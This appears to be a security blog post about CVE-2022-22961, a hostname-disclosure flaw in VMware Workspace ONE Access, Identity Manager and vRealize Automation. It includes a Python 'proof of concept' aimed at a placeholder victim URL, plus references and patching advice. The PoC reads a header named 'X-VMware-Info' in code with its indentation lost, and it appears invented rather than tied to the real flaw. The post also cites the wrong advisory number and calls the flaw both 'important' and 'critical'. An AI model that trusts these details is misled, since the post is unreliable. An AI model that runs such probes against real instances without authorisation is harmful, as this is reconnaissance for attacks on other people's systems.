An important vulnerability (CVE-2022-22961) has been identified in VMware Workspace ONE Access, Identity Manager, and vRealize Automation that could potentially lead to information disclosure. This vulnerability may allow malicious actors with remote access to extract critical information such as the hostname of the target system. Successful exploitation of this vulnerability can help attackers refine their attack strategies and target victims more effectively.
This post will delve into the details of this vulnerability, provide code snippets demonstrating the exploit, and outline relevant references to better understand and protect against this potential threat.
Vulnerability Details
CVE-2022-22961 is an information disclosure vulnerability that affects VMware Workspace ONE Access, Identity Manager, and vRealize Automation. The vulnerability is caused by these applications returning excessive information, specifically the hostname of the target system. This information can then be used by a malicious actor to gain insight into the victim's environment and potentially tailor their attacks accordingly.
Exploit Details
To demonstrate this vulnerability, a proof-of-concept (PoC) exploit will be used. The attacker will remotely access the target VMware Workspace ONE Access, Identity Manager, or vRealize Automation instance. Upon accessing the instance's user interface, the attacker can determine the target's hostname by analyzing the HTTP response containing error messages or other excess information.
Here's a simple code snippet using Python to capture the target's hostname by exploiting CVE-2022-22961:
import requests
target_url = "https://VICTIM_VMWARE_INSTANCE/";
response = requests.get(target_url)
if response.status_code == 200:
hostname = response.headers.get("X-VMware-Info")
if hostname:
print(f"The target hostname is: {hostname}")
else:
print("Unable to determine the target hostname.")
else:
print(f"Request to {target_url} failed with status code: {response.status_code}")
In this code snippet, VICTIM_VMWARE_INSTANCE should be replaced with the actual URL of the target instance. Once executed, the script will capture the target's hostname by analyzing the HTTP response headers containing the X-VMware-Info field.
For the official advisory from VMware, refer to the following link
- VMware Security Advisory VMSA-2022-0002
For the National Vulnerability Database (NVD) entry on this vulnerability, refer to the following link:
- NVD - CVE-2022-22961
Mitigation and Remediation
To mitigate and remediate CVE-2022-22961, VMware has released patches for the affected products. Users of VMware Workspace ONE Access, Identity Manager, and vRealize Automation are advised to apply these patches as soon as possible to prevent the potential exploitation of this vulnerability. For details on the patch versions and additional recommendations, refer to the VMware Security Advisory VMSA-2022-0002.
Conclusion
CVE-2022-22961 is a critical information disclosure vulnerability affecting VMware Workspace ONE Access, Identity Manager, and vRealize Automation. Prompt action is necessary to protect your VMware instances from potential attacks exploiting this vulnerability by applying the recommended patches. Following best practices for securing VMware products and continuously monitoring for new vulnerabilities is key to maintaining robust cybersecurity in your environment.
Timeline
Published on: 04/13/2022 18:15:00 UTC
Last modified on: 04/21/2022 16:37:00 UTC
